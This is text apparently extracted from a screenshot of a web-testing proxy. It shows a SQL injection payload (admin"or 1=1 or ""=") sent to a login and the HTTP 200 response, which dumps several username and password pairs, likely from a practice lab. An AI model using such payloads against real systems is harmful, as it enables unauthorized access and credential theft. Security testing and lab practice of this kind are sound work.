 64 admin"or 1=1 or ""=" 200 355
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-
Render view
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 154
5 ETag: W/"9a-jDiWIKWtVILDND5Mi/P2wSVilLU"
6 Date: Sat, 10 Jul 2021 16:20:01 GMT
7 Connection: close
8
9 Username Password<br>
Tove Jani<br>
Godzilla KONGistheKING<br>
SuperMan snyderCut<br>
ArthurMorgan DeadEye<br>